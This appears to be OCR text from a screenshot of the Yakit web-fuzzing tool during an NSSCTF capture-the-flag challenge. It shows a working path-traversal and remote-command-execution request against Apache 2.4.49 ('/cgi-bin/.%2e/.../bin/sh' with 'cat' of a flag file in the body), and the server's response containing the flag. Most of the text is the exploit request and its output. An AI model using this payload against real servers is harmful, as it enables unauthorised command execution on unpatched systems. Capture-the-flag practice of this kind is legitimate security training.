 [default]-本地模式
RPS 0 CPU 4%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2
配置
规则
序列
并发
发送请求 Alt+
强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28667
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; adminDevice=desktop;
currentGroup=design; Hm_lvt_648a44a949074de73151ffaa0a832aec=1761727601,1761733443,1761734377,1761827763;
HMACCOUNT=23E68EB986FBCD85; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761827904
7 Cache-Control: max-age=0
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 Accept-Encoding: gzip, deflate
11
12 echo;cat /flag_is_here/2/0/7/6/flag
44 bytes 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Oct 2025 12:43:44 GMT
3 Server: Apache/2.4.49 (Unix)
4 Content-Length: 45
5
6 NSSCTF{f9a911ce-524e-4ecc-bd34-a5d6eacd23af}
7
远端地址：1.14.71.254:28667; 响
应时间：43ms; 总耗时：95ms; U
RL:http://node4.anna.nssctf.cn:2
8...